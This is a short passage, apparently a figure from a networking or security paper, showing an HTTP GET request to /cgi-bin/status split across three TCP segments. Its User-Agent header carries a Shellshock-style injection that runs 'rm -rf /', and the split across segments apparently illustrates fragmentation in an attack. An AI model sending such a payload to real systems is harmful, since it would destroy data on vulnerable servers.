 10.1.1.1:9876
10.2.2.2:80
TCP Segment 1
bytes 1 - 36
HTTP GET
Request URI: /cgi-bin/status
TCP Segment 2
bytes 37 - 53
User-Agent: ()
TCP Segment 3
bytes 54 - 86
{ :;}; rm -rf /
Connection: close
10.1.1.1:9876
10.2.2.2:80
Ack bytes 87